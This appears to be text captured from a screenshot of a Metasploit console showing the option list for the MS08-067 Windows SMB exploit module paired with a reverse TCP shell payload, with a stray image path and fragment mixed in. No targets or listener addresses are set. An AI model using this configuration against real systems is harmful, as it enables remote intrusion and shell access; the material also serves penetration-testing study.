 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
mount-shared-
folders
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting